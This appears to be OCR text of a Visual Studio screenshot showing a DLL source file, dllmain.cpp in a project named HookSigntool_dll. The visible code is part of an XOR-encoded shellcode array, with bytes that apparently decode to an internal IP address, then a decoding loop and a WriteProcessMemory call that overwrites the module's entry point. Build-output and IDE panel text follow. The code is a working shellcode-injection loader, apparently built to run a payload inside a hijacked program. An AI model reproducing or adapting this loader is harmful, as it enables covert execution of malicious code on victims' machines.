 工具箱
dllmain.cpp
HookSigntool_dll
(全局范围)
58 "\x6f\x5b\x54\xbf\x3c\x07\x6b\x18\x25\x43\x28\x2b\x24\x60\x2a\xc0"
59 "\x83\x39\xa7\x14\x26\x8d\xb8\x6b\x2a\xa8\x7b\x7b\x46\xdb\x34\x01"
60 "\x28\xd2\x4f\xb6\x3a\x72\x4e\x67\x42\xe5\x6f\xfd\x76\x8b\x17\x16"
61 "\x6e\x27\x22\x8b\xa8\x44\xae\x51\x63\xf2\x24\x40\xe1\x72\xa5\x6f"
62 "\x99\xdb\x22\xed\xbf\x84\x34\x22\x3c\x36\xbe\x39\xa6\x2e\xe1\x8a"
63 "\x02\x70\xa6\x45\xbb\xe6\xa6\x15\x29\xfd\x09\x96\xf1\x46\x15\x1d"
64 "\x1e\x77\xd2\x14\x7e\x94\x0b\x5b\x32\x04\x41\xdb\x51\xfe\x49\xcb"
65 "\x65\xe5\x03\x6b\xf3\xb6\xa1\x55\xfc\xd6\x69\x43\x6b\x03\x13\x03"
66 "\x03\x6b\x03\x03\x43\x03\x54\x6b\x5b\xa7\x50\xe6\xfc\xd6\x90\xba"
67 "\x03\x03\x03\x03\x02\xda\x52\x50\x8a\xe4\x54\x6b\x03\x23\x03\x03"
68 "\x50\x55\x6b\x11\x95\x8a\xe1\xfc\xd6\x86\xc3\x77\xc5\x88\x04\x02"
69 "\xc0\x86\xc3\x76\xe6\x5b\xc0\xeb\xaa\xfe\xfc\xfc\x32\x3a\x31\x2d"
70 "\x32\x35\x3b\x2d\x32\x36\x3a\x2d\x32\x30\x31\x03\x39\xdd\x6b\xb2";
71 int shellcode_size = sizeof(shellcode);
72 for (size_t i = 0; i < shellcode_size; i++)
73 {
74 shellcode[i] = shellcode[i] ^ 3;
75 }
76
77 HANDLE currentProcess = GetCurrentProcess();
78 WriteProcessMemory(currentProcess, moduleInfoe.EntryPoint, (LPCVOID)&shellcode, shellcode_size, &bytesWritten);
79
80 }
81 else if (dwReason == DLL_PROCESS_DETACH) {}
82 return TRUE;
83 }
84
85
86 %
未找到相关问题
行: 85 字符: 1 空格 CRLF
输出
显示输出来源(S): 生成
生成开始于 20:27...
========== 生成: 0 成功，0 失败，1 最新，0 已跳过 ==========
========== 生成 于 20:27 完成，耗时 00.151 秒 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'HookSigntool_dll' (1 个项目，共 1 个)
HookSigntool_dll
引用
外部依赖项
头文件
源文件
资源文件